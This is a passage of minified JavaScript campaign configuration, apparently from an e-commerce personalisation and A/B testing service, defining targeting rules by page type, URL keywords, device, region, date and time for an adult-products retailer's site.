}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[120],subType:"action",placements:[]},1295367:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:"PDP Events",dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144853,audDisjCondId:16382368,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144854,audDisjCondId:16382369,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144855,audDisjCondId:16382370,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144852,audDisjCondId:16382367,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214801,experiment:1718211,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404032:{cssCode:"",htmlCode:"",jsCode:t[124],name:t[7],params:t[125],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:"PDP Events",subType:"action",placements:[]},1295368:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[126],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17144859,audDisjCondId:16382374,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[35],conds:[{id:17144860,audDisjCondId:16382375,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:17144861,audDisjCondId:16382376,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17144858,audDisjCondId:16382373,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2214807,experiment:1718212,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{103404045:{cssCode:"",htmlCode:"",jsCode:t[127],name:t[7],params:t[128],resources:t[22],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[126],subType:"action",placements:[]},1295538:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[336],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:null,enabled:null,variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:t[337],selector:null,inIframe:null,repeats:null,delay:null,pageContext:"product",conditions:[]},isTouchPoint:!1,isMultiTouch:!0,isMuse:!1,touchPointIds:[+t[338],+t[339],+t[340]],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17149603,audDisjCondId:16386293,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2216013,experiment:1718529,experimentMode:"automatic",gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:22,status:"DRAFT",variations:{103407193:{name:t[7],renderType:"multi",touchPoints:[+t[338],+t[339],+t[340]]}},width:1,dependencies:{st:!0}},touchPointRules:{34492:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34496:[{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}],34497:[{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:4106591036,audDisjCondId:8131899111,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},ttw:3e3,touchPointsDisjs:[{ttw:0,condType:t[3],conds:[{id:17149599,audDisjCondId:16386289,includeUrlParams:!1,selectParameter:t[341],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194208,audDisjCondId:16422963,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:17149600,audDisjCondId:16386290,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:17194207,audDisjCondId:16422962,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150002,audDisjCondId:16386671,includeUrlParams:!1,selectParameter:t[342],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:17194210,audDisjCondId:16422965,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194209,audDisjCondId:16422964,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17150005,audDisjCondId:16386674,includeUrlParams:!1,selectParameter:"sex-toys",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17193907,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"g-spot",selectMethod:"contains"},{id:17193908,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"dildos",selectMethod:"contains"},{id:17193909,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"egg",selectMethod:"contains"},{id:17193910,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:"anal",selectMethod:"contains"},{id:17194013,audDisjCondId:16422724,includeUrlParams:!1,selectParameter:t[343],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17194195,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:t[344],selectMethod:t[5]},{id:17194211,audDisjCondId:16422951,includeUrlParams:!1,selectParameter:"we-vibe",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:17194213,audDisjCondId:16422967,includeUrlParams:!0,parameter:0,selectParameter:"1766506533",selectParameter2:"1766506533",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:17194212,audDisjCondId:16422966,includeUrlParams:!0,selectParameter:"1295538",selectParameter2:"1295538",selectMethod:"contains"}]}]}],ttw:3e3,name:t[336],subType:"action",placements:[]},1295748:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[129],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17153147,audDisjCondId:16389458,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17153149,audDisjCondId:16389460,includeUrlParams:!1,selectParameter:"/sex-toys/",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:17153148,audDisjCondId:16389459,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:17153146,audDisjCondId:16389457,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2217462,experiment:1718935,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:1,name:t[6],objectType:5,status:"ACTIVE",variations:{103410860:{cssCode:"",htmlCode:"",jsCode:t[130],name:t[7],params:t[39],resources:t[22],renderType:"html"}},width:1,dependencies:{context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[129],subType:"action",placements:[]},1302954:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!1,ignoreHooks:!1,displayName:t[0],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[2],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Country",conds:[{id:17339191,audDisjCondId:16552017,includeUrlParams:!0,selectParameter:"GB",selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:17339199,audDisjCondId:16552022,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20612307,audDisjCondId:19367140,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:20953818,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766516400",selectParameter2:"1766516400",selectMethod:"before"},{id:20965859,audDisjCondId:19675884,includeUrlParams:!0,parameter:0,selectParameter:"1766815200",selectMethod:"after"}]},{ttw:0,condType:"_PageType",conds:[{id:17339200,audDisjCondId:16552023,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339192,audDisjCondId:16552018,includeUrlParams:!0,selectParameter:"GB_SCT",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_Region",conds:[{id:17339193,audDisjCondId:16552019,includeUrlParams:!0,selectParameter:"GB_NIR",selectMethod:"not_equals"}]},{ttw:3e3,condType:"_TimeOfDay",conds:[{id:17339194,audDisjCondId:16552020,includeUrlParams:!0,parameter:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:21236438,audDisjCondId:19928680,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21236440,audDisjCondId:19928682,includeUrlParams:!0,parameter:0,selectParameter:"1771567200",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21237802,audDisjCondId:19929973,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:21236439,audDisjCondId:19928681,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237801,audDisjCondId:19929972,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:3081014,experiment:2000504,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[16],objectType:0,status:"DRAFT",variations:{105880616:{cssCode:t[19],htmlCode:t[18],jsCode:t[20],name:t[17],params:t[21],resources:t[22],renderType:"html"},105880617:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21237794,audDisjCondId:19929965,includeUrlParams:!1,parameter:0,selectParameter:"1770974940",selectParameter2:"1770974940",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21237793,audDisjCondId:19929964,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21237782,audDisjCondId:19929953,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[24],htmlCode:t[23],jsCode:t[25],name:t[7],params:t[26],resources:t[22],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[24],htmlCode:t[27],jsCode:t[28],name:"Test",params:t[29],resources:t[22],renderType:"html"},105361342:{cssCode:t[19],htmlCode:t[31],jsCode:t[20],name:t[30],params:t[32],resources:t[22],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[265],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[266],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]},{ttw:0,condType:"_PageType",conds:[{id:5820328648,audDisjCondId:141936560,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211761,audDisjCondId:19907225,includeUrlParams:!1,parameter:0,selectParameter:"1770806580",selectParameter2:"1770806580",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[268]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[268]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21211760,audDisjCondId:19907224,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[269],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[7],params:t[270],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[47],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:t[84],conds:[{id:21211757,audDisjCondId:19907221,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[267],selectMethod:t[94]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[271],objectType:0,status:"ACTIVE",variations:{103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863727:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[272],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[265],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[273],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[240],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:t[84],conds:[{id:21211802,audDisjCondId:19907262,includeUrlParams:!0,selectParameter:t[85],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[274],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863971:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[275],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[46],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211804,audDisjCondId:19907264,includeUrlParams:!1,parameter:0,selectParameter:"1770806820",selectParameter2:"1770806820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211803,audDisjCondId:19907263,includeUrlParams:!0,selectParameter:"1315206",selectParameter2:"1315206",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[276],objectType:0,status:"DRAFT",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:"Affinity",params:t[278],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[277],htmlCode:t[212],jsCode:t[214],name:t[279],params:t[280],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[254],params:t[281],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[218],htmlCode:t[217],jsCode:t[219],name:t[282],params:t[283],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[273],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[131],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,aud